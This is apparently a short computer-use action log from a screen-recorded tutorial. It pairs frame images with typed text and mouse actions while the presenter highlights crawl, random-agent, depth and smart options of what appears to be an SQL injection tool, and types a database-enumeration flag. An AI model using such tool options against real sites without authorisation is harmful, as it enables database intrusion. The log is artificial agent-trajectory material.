
text(--curent-db --smart)

mouse_move(571, 521)

Step: Highlight the random-agent, crawl, depth 3 and smart options while explaining them
double_click(671, 477)

double_click(780, 478)

mouse_move(1173, 477)

mouse_move(779, 477)
